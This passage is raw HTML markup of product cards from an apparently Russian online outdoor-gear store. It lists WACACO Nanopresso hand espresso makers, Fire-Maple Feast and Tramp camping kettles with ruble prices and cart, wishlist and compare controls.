	<article class="catalog__card product-card firstshow" data-prod-id="-65477" data-prod-sc-id="470203" data-prod-catalog-id="-17225" data-prod-cat1="Туристическое снаряжение" data-prod-cat2="Посуда и термосы" data-prod-cat3="Чайники и кофейники" data-prod-price="8990" data-prod-color="lava red">
		<a class="product-card__title ttu" href="/product/mini-kofemashina-ruchnaya-wacaco-nanopresso_-65477/?id=470203" data-prod-name itemprop="name">Мини-кофемашина ручная WACACO NANOPRESSO</a>
		<p class="product-card__brand p3" data-prod-brand>WACACO</p>
						<p class="product-card__price p3">8 990 ₽</p>
						<meta itemprop="price" content="8990.00">
		<meta itemprop="priceCurrency" content="RUB">
				
		<button class="product-card__button _wishlist button" type="button" aria-label="Добавить в вишлист" data-product-wishlist="-65477" data-product-wishlist-color="Lava Red"></button>
		
				<button class="product-card__button _compare button" type="button" aria-label="Добавить в сравнение" data-product-compare="-65477">
			<svg class="button__icon" width="32" height="32">
				<use xlink:href="#icon-compare" />
			</svg>
		</button>
		
		<a class="product-card__link-photo" href="/product/mini-kofemashina-ruchnaya-wacaco-nanopresso_-65477/?id=470203" itemprop="url">
						<img class="product-card__photo" src="/i/product/m/-65477_8.jpg" srcset="/i/product/l/-65477_8.jpg" alt="" itemprop="image">
						<img class="product-card__photo _zoom" src="/i/product/m/-65477_9.jpg" srcset="/i/product/l/-65477_9.jpg" alt="">
					</a>
				<button class="product-card__close-btn" type="button" aria-label="Закрыть" data-prod-sizecolors-closer></button>
		<button class="product-card__button _product-card button" type="button" aria-label="В корзину" data-try-add-to-cart>
			<span class="button__text">В корзину</span>
		</button>
				<div class="product-card__badges">
												<p class="product-badge _new ttu">новинка</p>
												
					</div>
				<form class="product-card__props" data-prod-sizecolors="0">
			<div class="product-card__colors" data-prod-colors>
				<p class="h7 ttu">Цвет</p>
				<ul class="product-card__inputs-list _colors">
					
				</ul>
			</div>
			<div class="product-card__sizes" data-prod-sizes>
				<p class="h7 ttu">Размер</p>
				<div class="product-card__inputs-wrap _sizes">
					<ul class="product-card__inputs-list _sizes" data-product-sizes data-slider-group="3">
						
					</ul>
					<button type="button" aria-label="Далее" class="product-card__inputs-next" data-product-sizes-next>
						<svg class="product-card__inputs-next-icon" width="24" height="24">
							<use xlink:href="#icon-arrow-left" />
						</svg>
					</button>
				</div>
			</div>
			<svg class="product-card__arrow-icon" width="32" height="32">
				<use xlink:href="#icon-double-arrow-down" />
			</svg>

			<div class="product-card__total">
				<button class="product-card__button _back-props button" type="button" aria-label="Назад" data-prod-card-back>
					<svg class="button__icon">
						<use xlink:href="#icon-double-arrow-left" />
					</svg>
				</button>
				<span class="button product-card__input-span no-pe _color _white" data-prod-card-color></span>
				<span class="button product-card__input-span no-pe _size _bd-white" data-prod-card-size></span>
				<button class="product-card__button _add-cart h7 ttu button" type="button" aria-label="В корзину" data-prod-add-to-cart>
					<span class="button__text">В корзину</span>
				</button>
			</div>
		</form>
			</article>
</li><li class="catalog__item" itemprop="itemListElement" itemscope itemtype="https://schema.org/Offer">
	<article class="catalog__card product-card firstshow" data-prod-id="-67949" data-prod-sc-id="470202" data-prod-catalog-id="-17225" data-prod-cat1="Туристическое снаряжение" data-prod-cat2="Посуда и термосы" data-prod-cat3="Чайники и кофейники" data-prod-price="8990" data-prod-color="chill white">
		<a class="product-card__title ttu" href="/product/ruchnaya-mini--kofemashina-wacaco-nanopresso_-67949/?id=470202" data-prod-name itemprop="name">Ручная мини- кофемашина WACACO Nanopresso</a>
		<p class="product-card__brand p3" data-prod-brand>WACACO</p>
						<p class="product-card__price p3">8 990 ₽</p>
						<meta itemprop="price" content="8990.00">
		<meta itemprop="priceCurrency" content="RUB">
				
		<button class="product-card__button _wishlist button" type="button" aria-label="Добавить в вишлист" data-product-wishlist="-67949" data-product-wishlist-color="Chill White"></button>
		
				<button class="product-card__button _compare button" type="button" aria-label="Добавить в сравнение" data-product-compare="-67949">
			<svg class="button__icon" width="32" height="32">
				<use xlink:href="#icon-compare" />
			</svg>
		</button>
		
		<a class="product-card__link-photo" href="/product/ruchnaya-mini--kofemashina-wacaco-nanopresso_-67949/?id=470202" itemprop="url">
						<img class="product-card__photo" src="/i/product/m/-67949_1.jpg" srcset="/i/product/l/-67949_1.jpg" alt="" itemprop="image">
						<img class="product-card__photo _zoom" src="/i/product/m/-67949_2.jpg" srcset="/i/product/l/-67949_2.jpg" alt="">
					</a>
				<button class="product-card__close-btn" type="button" aria-label="Закрыть" data-prod-sizecolors-closer></button>
		<button class="product-card__button _product-card button" type="button" aria-label="В корзину" data-try-add-to-cart>
			<span class="button__text">В корзину</span>
		</button>
				<div class="product-card__badges">
												<p class="product-badge _new ttu">новинка</p>
												
					</div>
				<form class="product-card__props" data-prod-sizecolors="0">
			<div class="product-card__colors" data-prod-colors>
				<p class="h7 ttu">Цвет</p>
				<ul class="product-card__inputs-list _colors">
					
				</ul>
			</div>
			<div class="product-card__sizes" data-prod-sizes>
				<p class="h7 ttu">Размер</p>
				<div class="product-card__inputs-wrap _sizes">
					<ul class="product-card__inputs-list _sizes" data-product-sizes data-slider-group="3">
						
					</ul>
					<button type="button" aria-label="Далее" class="product-card__inputs-next" data-product-sizes-next>
						<svg class="product-card__inputs-next-icon" width="24" height="24">
							<use xlink:href="#icon-arrow-left" />
						</svg>
					</button>
				</div>
			</div>
			<svg class="product-card__arrow-icon" width="32" height="32">
				<use xlink:href="#icon-double-arrow-down" />
			</svg>

			<div class="product-card__total">
				<button class="product-card__button _back-props button" type="button" aria-label="Назад" data-prod-card-back>
					<svg class="button__icon">
						<use xlink:href="#icon-double-arrow-left" />
					</svg>
				</button>
				<span class="button product-card__input-span no-pe _color _white" data-prod-card-color></span>
				<span class="button product-card__input-span no-pe _size _bd-white" data-prod-card-size></span>
				<button class="product-card__button _add-cart h7 ttu button" type="button" aria-label="В корзину" data-prod-add-to-cart>
					<span class="button__text">В корзину</span>
				</button>
			</div>
		</form>
			</article>
</li><li class="catalog__item" itemprop="itemListElement" itemscope itemtype="https://schema.org/Offer">
	<article class="catalog__card product-card firstshow" data-prod-id="-67939" data-prod-sc-id="470182" data-prod-catalog-id="-17225" data-prod-cat1="Туристическое снаряжение" data-prod-cat2="Посуда и термосы" data-prod-cat3="Чайники и кофейники" data-prod-price="7500" data-prod-color="red_patrol">
		<a class="product-card__title ttu" href="/product/ruchnaya-mini--kofemashina-wacaco-nanopresso_-67939/?id=470182" data-prod-name itemprop="name">Ручная мини- кофемашина WACACO Nanopresso</a>
		<p class="product-card__brand p3" data-prod-brand>WACACO</p>
						<p class="product-card__price p3">7 500 ₽</p>
						<meta itemprop="price" content="7500.00">
		<meta itemprop="priceCurrency" content="RUB">
				
		<button class="product-card__button _wishlist button" type="button" aria-label="Добавить в вишлист" data-product-wishlist="-67939" data-product-wishlist-color="Red_Patrol"></button>
		
				<button class="product-card__button _compare button" type="button" aria-label="Добавить в сравнение" data-product-compare="-67939">
			<svg class="button__icon" width="32" height="32">
				<use xlink:href="#icon-compare" />
			</svg>
		</button>
		
		<a class="product-card__link-photo" href="/product/ruchnaya-mini--kofemashina-wacaco-nanopresso_-67939/?id=470182" itemprop="url">
						<img class="product-card__photo" src="/i/product/m/-67939_1.jpg" srcset="/i/product/l/-67939_1.jpg" alt="" itemprop="image">
						<img class="product-card__photo _zoom" src="/i/product/m/-67939_2.jpg" srcset="/i/product/l/-67939_2.jpg" alt="">
					</a>
				<button class="product-card__close-btn" type="button" aria-label="Закрыть" data-prod-sizecolors-closer></button>
		<button class="product-card__button _product-card button" type="button" aria-label="В корзину" data-try-add-to-cart>
			<span class="button__text">В корзину</span>
		</button>
				<div class="product-card__badges">
												<p class="product-badge _new ttu">новинка</p>
												
					</div>
				<form class="product-card__props" data-prod-sizecolors="0">
			<div class="product-card__colors" data-prod-colors>
				<p class="h7 ttu">Цвет</p>
				<ul class="product-card__inputs-list _colors">
					
				</ul>
			</div>
			<div class="product-card__sizes" data-prod-sizes>
				<p class="h7 ttu">Размер</p>
				<div class="product-card__inputs-wrap _sizes">
					<ul class="product-card__inputs-list _sizes" data-product-sizes data-slider-group="3">
						
					</ul>
					<button type="button" aria-label="Далее" class="product-card__inputs-next" data-product-sizes-next>
						<svg class="product-card__inputs-next-icon" width="24" height="24">
							<use xlink:href="#icon-arrow-left" />
						</svg>
					</button>
				</div>
			</div>
			<svg class="product-card__arrow-icon" width="32" height="32">
				<use xlink:href="#icon-double-arrow-down" />
			</svg>

			<div class="product-card__total">
				<button class="product-card__button _back-props button" type="button" aria-label="Назад" data-prod-card-back>
					<svg class="button__icon">
						<use xlink:href="#icon-double-arrow-left" />
					</svg>
				</button>
				<span class="button product-card__input-span no-pe _color _white" data-prod-card-color></span>
				<span class="button product-card__input-span no-pe _size _bd-white" data-prod-card-size></span>
				<button class="product-card__button _add-cart h7 ttu button" type="button" aria-label="В корзину" data-prod-add-to-cart>
					<span class="button__text">В корзину</span>
				</button>
			</div>
		</form>
			</article>
</li><li class="catalog__item" itemprop="itemListElement" itemscope itemtype="https://schema.org/Offer">
	<article class="catalog__card product-card firstshow" data-prod-id="-67940" data-prod-sc-id="470183" data-prod-catalog-id="-17225" data-prod-cat1="Туристическое снаряжение" data-prod-cat2="Посуда и термосы" data-prod-cat3="Чайники и кофейники" data-prod-price="7500" data-prod-color="yellow_ patrol">
		<a class="product-card__title ttu" href="/product/ruchnaya-mini--kofemashina-wacaco-nanopresso_-67940/?id=470183" data-prod-name itemprop="name">Ручная мини- кофемашина WACACO Nanopresso</a>
		<p class="product-card__brand p3" data-prod-brand>WACACO</p>
						<p class="product-card__price p3">7 500 ₽</p>
						<meta itemprop="price" content="7500.00">
		<meta itemprop="priceCurrency" content="RUB">
				
		<button class="product-card__button _wishlist button" type="button" aria-label="Добавить в вишлист" data-product-wishlist="-67940" data-product-wishlist-color="Yellow_ Patrol"></button>
		
				<button class="product-card__button _compare button" type="button" aria-label="Добавить в сравнение" data-product-compare="-67940">
			<svg class="button__icon" width="32" height="32">
				<use xlink:href="#icon-compare" />
			</svg>
		</button>
		
		<a class="product-card__link-photo" href="/product/ruchnaya-mini--kofemashina-wacaco-nanopresso_-67940/?id=470183" itemprop="url">
						<img class="product-card__photo" src="/i/product/m/-67940_1.jpg" srcset="/i/product/l/-67940_1.jpg" alt="" itemprop="image">
						<img class="product-card__photo _zoom" src="/i/product/m/-67940_2.jpg" srcset="/i/product/l/-67940_2.jpg" alt="">
					</a>
				<button class="product-card__close-btn" type="button" aria-label="Закрыть" data-prod-sizecolors-closer></button>
		<button class="product-card__button _product-card button" type="button" aria-label="В корзину" data-try-add-to-cart>
			<span class="button__text">В корзину</span>
		</button>
				<div class="product-card__badges">
												<p class="product-badge _new ttu">новинка</p>
												
					</div>
				<form class="product-card__props" data-prod-sizecolors="0">
			<div class="product-card__colors" data-prod-colors>
				<p class="h7 ttu">Цвет</p>
				<ul class="product-card__inputs-list _colors">
					
				</ul>
			</div>
			<div class="product-card__sizes" data-prod-sizes>
				<p class="h7 ttu">Размер</p>
				<div class="product-card__inputs-wrap _sizes">
					<ul class="product-card__inputs-list _sizes" data-product-sizes data-slider-group="3">
						
					</ul>
					<button type="button" aria-label="Далее" class="product-card__inputs-next" data-product-sizes-next>
						<svg class="product-card__inputs-next-icon" width="24" height="24">
							<use xlink:href="#icon-arrow-left" />
						</svg>
					</button>
				</div>
			</div>
			<svg class="product-card__arrow-icon" width="32" height="32">
				<use xlink:href="#icon-double-arrow-down" />
			</svg>

			<div class="product-card__total">
				<button class="product-card__button _back-props button" type="button" aria-label="Назад" data-prod-card-back>
					<svg class="button__icon">
						<use xlink:href="#icon-double-arrow-left" />
					</svg>
				</button>
				<span class="button product-card__input-span no-pe _color _white" data-prod-card-color></span>
				<span class="button product-card__input-span no-pe _size _bd-white" data-prod-card-size></span>
				<button class="product-card__button _add-cart h7 ttu button" type="button" aria-label="В корзину" data-prod-add-to-cart>
					<span class="button__text">В корзину</span>
				</button>
			</div>
		</form>
			</article>
</li><li class="catalog__item" itemprop="itemListElement" itemscope itemtype="https://schema.org/Offer">
	<article class="catalog__card product-card firstshow" data-prod-id="-65479" data-prod-sc-id="461583" data-prod-catalog-id="-17225" data-prod-cat1="Туристическое снаряжение" data-prod-cat2="Посуда и термосы" data-prod-cat3="Чайники и кофейники" data-prod-price="7500" data-prod-color="черный">
		<a class="product-card__title ttu" href="/product/mini-kofemashina-ruchnaya-wacaco-nanopresso_-65479/?id=461583" data-prod-name itemprop="name">Мини-кофемашина ручная WACACO NANOPRESSO</a>
		<p class="product-card__brand p3" data-prod-brand>WACACO</p>
						<p class="product-card__price p3">7 500 ₽</p>
						<meta itemprop="price" content="7500.00">
		<meta itemprop="priceCurrency" content="RUB">
				
		<button class="product-card__button _wishlist button" type="button" aria-label="Добавить в вишлист" data-product-wishlist="-65479" data-product-wishlist-color="Черный"></button>
		
				<button class="product-card__button _compare button" type="button" aria-label="Добавить в сравнение" data-product-compare="-65479">
			<svg class="button__icon" width="32" height="32">
				<use xlink:href="#icon-compare" />
			</svg>
		</button>
		
		<a class="product-card__link-photo" href="/product/mini-kofemashina-ruchnaya-wacaco-nanopresso_-65479/?id=461583" itemprop="url">
						<img class="product-card__photo" src="/i/product/m/-65479_9.jpg" srcset="/i/product/l/-65479_9.jpg" alt="" itemprop="image">
						<img class="product-card__photo _zoom" src="/i/product/m/-65479_12.jpg" srcset="/i/product/l/-65479_12.jpg" alt="">
					</a>
				<button class="product-card__close-btn" type="button" aria-label="Закрыть" data-prod-sizecolors-closer></button>
		<button class="product-card__button _product-card button" type="button" aria-label="В корзину" data-try-add-to-cart>
			<span class="button__text">В корзину</span>
		</button>
				<div class="product-card__badges">
												<p class="product-badge _new ttu">новинка</p>
												
					</div>
				<form class="product-card__props" data-prod-sizecolors="0">
			<div class="product-card__colors" data-prod-colors>
				<p class="h7 ttu">Цвет</p>
				<ul class="product-card__inputs-list _colors">
					
				</ul>
			</div>
			<div class="product-card__sizes" data-prod-sizes>
				<p class="h7 ttu">Размер</p>
				<div class="product-card__inputs-wrap _sizes">
					<ul class="product-card__inputs-list _sizes" data-product-sizes data-slider-group="3">
						
					</ul>
					<button type="button" aria-label="Далее" class="product-card__inputs-next" data-product-sizes-next>
						<svg class="product-card__inputs-next-icon" width="24" height="24">
							<use xlink:href="#icon-arrow-left" />
						</svg>
					</button>
				</div>
			</div>
			<svg class="product-card__arrow-icon" width="32" height="32">
				<use xlink:href="#icon-double-arrow-down" />
			</svg>

			<div class="product-card__total">
				<button class="product-card__button _back-props button" type="button" aria-label="Назад" data-prod-card-back>
					<svg class="button__icon">
						<use xlink:href="#icon-double-arrow-left" />
					</svg>
				</button>
				<span class="button product-card__input-span no-pe _color _white" data-prod-card-color></span>
				<span class="button product-card__input-span no-pe _size _bd-white" data-prod-card-size></span>
				<button class="product-card__button _add-cart h7 ttu button" type="button" aria-label="В корзину" data-prod-add-to-cart>
					<span class="button__text">В корзину</span>
				</button>
			</div>
		</form>
			</article>
</li><li class="catalog__item" itemprop="itemListElement" itemscope itemtype="https://schema.org/Offer">
	<article class="catalog__card product-card firstshow" data-prod-id="-67938" data-prod-sc-id="470179" data-prod-catalog-id="-17225" data-prod-cat1="Туристическое снаряжение" data-prod-cat2="Посуда и термосы" data-prod-cat3="Чайники и кофейники" data-prod-price="7500" data-prod-color="orange_patrol">
		<a class="product-card__title ttu" href="/product/ruchnaya-mini--kofemashina-wacaco-nanopresso_-67938/?id=470179" data-prod-name itemprop="name">Ручная мини- кофемашина WACACO Nanopresso</a>
		<p class="product-card__brand p3" data-prod-brand>WACACO</p>
						<p class="product-card__price p3">7 500 ₽</p>
						<meta itemprop="price" content="7500.00">
		<meta itemprop="priceCurrency" content="RUB">
				
		<button class="product-card__button _wishlist button" type="button" aria-label="Добавить в вишлист" data-product-wishlist="-67938" data-product-wishlist-color="Orange_Patrol"></button>
		
				<button class="product-card__button _compare button" type="button" aria-label="Добавить в сравнение" data-product-compare="-67938">
			<svg class="button__icon" width="32" height="32">
				<use xlink:href="#icon-compare" />
			</svg>
		</button>
		
		<a class="product-card__link-photo" href="/product/ruchnaya-mini--kofemashina-wacaco-nanopresso_-67938/?id=470179" itemprop="url">
						<img class="product-card__photo" src="/i/product/m/-67938_1.jpg" srcset="/i/product/l/-67938_1.jpg" alt="" itemprop="image">
						<img class="product-card__photo _zoom" src="/i/product/m/-67938_1.jpg" srcset="/i/product/l/-67938_1.jpg" alt="">
					</a>
				<button class="product-card__close-btn" type="button" aria-label="Закрыть" data-prod-sizecolors-closer></button>
		<button class="product-card__button _product-card button" type="button" aria-label="В корзину" data-try-add-to-cart>
			<span class="button__text">В корзину</span>
		</button>
				<div class="product-card__badges">
												<p class="product-badge _new ttu">новинка</p>
												
					</div>
				<form class="product-card__props" data-prod-sizecolors="0">
			<div class="product-card__colors" data-prod-colors>
				<p class="h7 ttu">Цвет</p>
				<ul class="product-card__inputs-list _colors">
					
				</ul>
			</div>
			<div class="product-card__sizes" data-prod-sizes>
				<p class="h7 ttu">Размер</p>
				<div class="product-card__inputs-wrap _sizes">
					<ul class="product-card__inputs-list _sizes" data-product-sizes data-slider-group="3">
						
					</ul>
					<button type="button" aria-label="Далее" class="product-card__inputs-next" data-product-sizes-next>
						<svg class="product-card__inputs-next-icon" width="24" height="24">
							<use xlink:href="#icon-arrow-left" />
						</svg>
					</button>
				</div>
			</div>
			<svg class="product-card__arrow-icon" width="32" height="32">
				<use xlink:href="#icon-double-arrow-down" />
			</svg>

			<div class="product-card__total">
				<button class="product-card__button _back-props button" type="button" aria-label="Назад" data-prod-card-back>
					<svg class="button__icon">
						<use xlink:href="#icon-double-arrow-left" />
					</svg>
				</button>
				<span class="button product-card__input-span no-pe _color _white" data-prod-card-color></span>
				<span class="button product-card__input-span no-pe _size _bd-white" data-prod-card-size></span>
				<button class="product-card__button _add-cart h7 ttu button" type="button" aria-label="В корзину" data-prod-add-to-cart>
					<span class="button__text">В корзину</span>
				</button>
			</div>
		</form>
			</article>
</li><li class="catalog__item" itemprop="itemListElement" itemscope itemtype="https://schema.org/Offer">
	<article class="catalog__card product-card firstshow" data-prod-id="-36215" data-prod-sc-id="352986" data-prod-catalog-id="-17225" data-prod-cat1="Туристическое снаряжение" data-prod-cat2="Посуда и термосы" data-prod-cat3="Чайники и кофейники" data-prod-price="5499" data-prod-color="серый">
		<a class="product-card__title ttu" href="/product/chaynik-s-teploobmennoy-sistemoy-iz-anodirovannogo-alyuminiya-fire-maple-feast-xt2-1.5-l_-36215/?id=352986" data-prod-name itemprop="name">Чайник с теплообменной системой, из анодированного алюминия Fire-Maple Feast XT2 1.5 л</a>
		<p class="product-card__brand p3" data-prod-brand>Fire-Maple</p>
						<p class="product-card__price p3">5 499 ₽</p>
						<meta itemprop="price" content="5499.00">
		<meta itemprop="priceCurrency" content="RUB">
				
		<button class="product-card__button _wishlist button" type="button" aria-label="Добавить в вишлист" data-product-wishlist="-36215" data-product-wishlist-color="Серый"></button>
		
				<button class="product-card__button _compare button" type="button" aria-label="Добавить в сравнение" data-product-compare="-36215">
			<svg class="button__icon" width="32" height="32">
				<use xlink:href="#icon-compare" />
			</svg>
		</button>
		
		<a class="product-card__link-photo" href="/product/chaynik-s-teploobmennoy-sistemoy-iz-anodirovannogo-alyuminiya-fire-maple-feast-xt2-1.5-l_-36215/?id=352986" itemprop="url">
						<img class="product-card__photo" src="/i/product/m/-36215_1.jpg" srcset="/i/product/l/-36215_1.jpg" alt="" itemprop="image">
						<img class="product-card__photo _zoom" src="/i/product/m/-36215_1.jpg" srcset="/i/product/l/-36215_1.jpg" alt="">
					</a>
				<button class="product-card__close-btn" type="button" aria-label="Закрыть" data-prod-sizecolors-closer></button>
		<button class="product-card__button _product-card button" type="button" aria-label="В корзину" data-try-add-to-cart>
			<span class="button__text">В корзину</span>
		</button>
				<div class="product-card__badges">
																		
					</div>
				<form class="product-card__props" data-prod-sizecolors="0">
			<div class="product-card__colors" data-prod-colors>
				<p class="h7 ttu">Цвет</p>
				<ul class="product-card__inputs-list _colors">
					
				</ul>
			</div>
			<div class="product-card__sizes" data-prod-sizes>
				<p class="h7 ttu">Размер</p>
				<div class="product-card__inputs-wrap _sizes">
					<ul class="product-card__inputs-list _sizes" data-product-sizes data-slider-group="3">
						
					</ul>
					<button type="button" aria-label="Далее" class="product-card__inputs-next" data-product-sizes-next>
						<svg class="product-card__inputs-next-icon" width="24" height="24">
							<use xlink:href="#icon-arrow-left" />
						</svg>
					</button>
				</div>
			</div>
			<svg class="product-card__arrow-icon" width="32" height="32">
				<use xlink:href="#icon-double-arrow-down" />
			</svg>

			<div class="product-card__total">
				<button class="product-card__button _back-props button" type="button" aria-label="Назад" data-prod-card-back>
					<svg class="button__icon">
						<use xlink:href="#icon-double-arrow-left" />
					</svg>
				</button>
				<span class="button product-card__input-span no-pe _color _white" data-prod-card-color></span>
				<span class="button product-card__input-span no-pe _size _bd-white" data-prod-card-size></span>
				<button class="product-card__button _add-cart h7 ttu button" type="button" aria-label="В корзину" data-prod-add-to-cart>
					<span class="button__text">В корзину</span>
				</button>
			</div>
		</form>
			</article>
</li><li class="catalog__item" itemprop="itemListElement" itemscope itemtype="https://schema.org/Offer">
	<article class="catalog__card product-card firstshow" data-prod-id="-36214" data-prod-sc-id="352984" data-prod-catalog-id="-17225" data-prod-cat1="Туристическое снаряжение" data-prod-cat2="Посуда и термосы" data-prod-cat3="Чайники и кофейники" data-prod-price="4899" data-prod-color="серый">
		<a class="product-card__title ttu" href="/product/chaynik-s-teploobmennoy-sistemoy-fire-maple-feast-xt1_-36214/?id=352984" data-prod-name itemprop="name">Чайник с теплообменной системой Fire-Maple Feast XT1</a>
		<p class="product-card__brand p3" data-prod-brand>Fire-Maple</p>
						<p class="product-card__price p3">4 899 ₽</p>
						<meta itemprop="price" content="4899.00">
		<meta itemprop="priceCurrency" content="RUB">
				
		<button class="product-card__button _wishlist button" type="button" aria-label="Добавить в вишлист" data-product-wishlist="-36214" data-product-wishlist-color="Серый"></button>
		
				<button class="product-card__button _compare button" type="button" aria-label="Добавить в сравнение" data-product-compare="-36214">
			<svg class="button__icon" width="32" height="32">
				<use xlink:href="#icon-compare" />
			</svg>
		</button>
		
		<a class="product-card__link-photo" href="/product/chaynik-s-teploobmennoy-sistemoy-fire-maple-feast-xt1_-36214/?id=352984" itemprop="url">
						<img class="product-card__photo" src="/i/product/m/-36214_4.png" srcset="/i/product/l/-36214_4.png" alt="" itemprop="image">
						<img class="product-card__photo _zoom" src="/i/product/m/-36214_3.jpg" srcset="/i/product/l/-36214_3.jpg" alt="">
					</a>
				<button class="product-card__close-btn" type="button" aria-label="Закрыть" data-prod-sizecolors-closer></button>
		<button class="product-card__button _product-card button" type="button" aria-label="В корзину" data-try-add-to-cart>
			<span class="button__text">В корзину</span>
		</button>
				<div class="product-card__badges">
																		
					</div>
				<form class="product-card__props" data-prod-sizecolors="0">
			<div class="product-card__colors" data-prod-colors>
				<p class="h7 ttu">Цвет</p>
				<ul class="product-card__inputs-list _colors">
					
				</ul>
			</div>
			<div class="product-card__sizes" data-prod-sizes>
				<p class="h7 ttu">Размер</p>
				<div class="product-card__inputs-wrap _sizes">
					<ul class="product-card__inputs-list _sizes" data-product-sizes data-slider-group="3">
						
					</ul>
					<button type="button" aria-label="Далее" class="product-card__inputs-next" data-product-sizes-next>
						<svg class="product-card__inputs-next-icon" width="24" height="24">
							<use xlink:href="#icon-arrow-left" />
						</svg>
					</button>
				</div>
			</div>
			<svg class="product-card__arrow-icon" width="32" height="32">
				<use xlink:href="#icon-double-arrow-down" />
			</svg>

			<div class="product-card__total">
				<button class="product-card__button _back-props button" type="button" aria-label="Назад" data-prod-card-back>
					<svg class="button__icon">
						<use xlink:href="#icon-double-arrow-left" />
					</svg>
				</button>
				<span class="button product-card__input-span no-pe _color _white" data-prod-card-color></span>
				<span class="button product-card__input-span no-pe _size _bd-white" data-prod-card-size></span>
				<button class="product-card__button _add-cart h7 ttu button" type="button" aria-label="В корзину" data-prod-add-to-cart>
					<span class="button__text">В корзину</span>
				</button>
			</div>
		</form>
			</article>
</li><li class="catalog__item" itemprop="itemListElement" itemscope itemtype="https://schema.org/Offer">
	<article class="catalog__card product-card firstshow" data-prod-id="-51713" data-prod-sc-id="415454" data-prod-catalog-id="-17225" data-prod-cat1="Туристическое снаряжение" data-prod-cat2="Посуда и термосы" data-prod-cat3="Чайники и кофейники" data-prod-price="2000" data-prod-color="терракотовый">
		<a class="product-card__title ttu" href="/product/chaynik-tramp-skladnoy-silikonovyy-1-l_-51713/?id=415454" data-prod-name itemprop="name">Чайник Tramp складной силиконовый 1 л</a>
		<p class="product-card__brand p3" data-prod-brand>Tramp</p>
						<p class="product-card__price p3">2 000 ₽</p>
						<meta itemprop="price" content="2000.00">
		<meta itemprop="priceCurrency" content="RUB">
				
		<button class="product-card__button _wishlist button" type="button" aria-label="Добавить в вишлист" data-product-wishlist="-51713" data-product-wishlist-color="Терракотовый"></button>
		
				<button class="product-card__button _compare button" type="button" aria-label="Добавить в сравнение" data-product-compare="-51713">
			<svg class="button__icon" width="32" height="32">
				<use xlink:href="#icon-compare" />
			</svg>
		</button>
		
		<a class="product-card__link-photo" href="/product/chaynik-tramp-skladnoy-silikonovyy-1-l_-51713/?id=415454" itemprop="url">
						<img class="product-card__photo" src="/i/product/m/-51713_2.jpg" srcset="/i/product/l/-51713_2.jpg" alt="" itemprop="image">
						<img class="product-card__photo _zoom" src="/i/product/m/-51713_3.jpg" srcset="/i/product/l/-51713_3.jpg" alt="">
					</a>
				<button class="product-card__close-btn" type="button" aria-label="Закрыть" data-prod-sizecolors-closer></button>
		<button class="product-card__button _product-card button" type="button" aria-label="В корзину" data-try-add-to-cart>
			<span class="button__text">В корзину</span>
		</button>
				<div class="product-card__badges">
																		
					</div>
				<form class="product-card__props" data-prod-sizecolors="0">
			<div class="product-card__colors" data-prod-colors>
				<p class="h7 ttu">Цвет</p>
				<ul class="product-card__inputs-list _colors">
					
				</ul>
			</div>
			<div class="product-card__sizes" data-prod-sizes>
				<p class="h7 ttu">Размер</p>
				<div class="product-card__inputs-wrap _sizes">
					<ul class="product-card__inputs-list _sizes" data-product-sizes data-slider-group="3">
						
					</ul>
					<button type="button" aria-label="Далее" class="product-card__inputs-next" data-product-sizes-next>
						<svg class="product-card__inputs-next-icon" width="24" height="24">
							<use xlink:href="#icon-arrow-left" />
						</svg>
					</button>
				</div>
			</div>
			<svg class="product-card__arrow-icon" width="32" height="32">
				<use xlink:href="#icon-double-arrow-down" />
			</svg>

			<div class="product-card__total">
				<button class="product-card__button _back-props button" type="button" aria-label="Назад" data-prod-card-back>
					<svg class="button__icon">
						<use xlink:href="#icon-double-arrow-left" />
					</svg>
				</button>
				<span class="button product-card__input-span no-pe _color _white" data-prod-card-color></span>
				<span class="button product-card__input-span no-pe _size _bd-white" data-prod-card-size></span>
				<button class="product-card__button _add-cart h7 ttu button" type="button" aria-label="В корзину" data-prod-add-to-cart>
					<span class="button__text">В корзину</span>
				</button>
			</div>
		</form>
			</article>
</li><li class="catalog__item" itemprop="itemListElement" itemscope itemtype="https://schema.org/Offer">
	<article class="catalog__card product-card firstshow" data-prod-id="-51713" data-prod-sc-id="415788" data-prod-catalog-id="-17225" data-prod-cat1="Туристическое снаряжение" data-prod-cat2="Посуда и термосы" data-prod-cat3="Чайники и кофейники" data-prod-price="2000" data-prod-color="оливковый">
		<a class="product-card__title ttu" href="/product/chaynik-tramp-skladnoy-silikonovyy-1-l_-51713/?id=415788" data-prod-name itemprop="name">Чайник Tramp складной силиконовый 1 л</a>
		<p class="product-card__brand p3" data-prod-brand>Tramp</p>
						<p class="product-card__price p3">2 000 ₽</p>
						<meta itemprop="price" content="2000.00">
		<meta itemprop="priceCurrency" content="RUB">
				
		<button class="product-card__button _wishlist button" type="button" aria-label="Добавить в вишлист" data-product-wishlist="-51713" data-product-wishlist-color="Оливковый"></button>
		
				<button class="product-card__button _compare button" type="button" aria-label="Добавить в сравнение" data-product-compare="-51713">
			<svg class="button__icon" width="32" height="32">
				<use xlink:href="#icon-compare" />
			</svg>
		</button>
		
		<a class="product-card__link-photo" href="/product/chaynik-tramp-skladnoy-silikonovyy-1-l_-51713/?id=415788" itemprop="url">
						<img class="product-card__photo" src="/i/product/m/-51713_1.jpg" srcset="/i/product/l/-51713_1.jpg" alt="" itemprop="image">
						<img class="product-card__photo _zoom" src="/i/product/m/-51713_7.jpg" srcset="/i/product/l/-51713_7.jpg" alt="">
					</a>
				<button class="product-card__close-btn" type="button" aria-label="Закрыть" data-prod-sizecolors-closer></button>
		<button class="product-card__button _product-card button" type="button" aria-label="В корзину" data-try-add-to-cart>
			<span class="button__text">В корзину</span>
		</button>
				<div class="product-card__badges">
																		
					</div>
				<form class="product-card__props" data-prod-sizecolors="0">
			<div class="product-card__colors" data-prod-colors>
				<p class="h7 ttu">Цвет</p>
				<ul class="product-card__inputs-list _colors">
					
				</ul>
			</div>
			<div class="product-card__sizes" data-prod-sizes>
				<p class="h7 ttu">Размер</p>
				<div class="product-card__inputs-wrap _sizes">
					<ul class="product-card__inputs-list _sizes" data-product-sizes data-slider-group="3">
						
					</ul>
					<button type="button" aria-label="Далее" class="product-card__inputs-next" data-product-sizes-next>
						<svg class="product-card__inputs-next-icon" width="24" height="24">
							<use xlink:href="#icon-arrow-left" />
						</svg>
					</button>
				</div>
			</div>
			<svg class="product-card__arrow-icon" width="32" height="32">
				<use xlink:href="#icon-double-arrow-down" />
			</svg>

			<div class="product-card__total">
				<button class="product-card__button _back-props button" type="button" aria-label="Назад" data-prod-card-back>
					<svg class="button__icon">
						<use xlink:href="#icon-double-arrow-left" />
					</svg>
				</button>
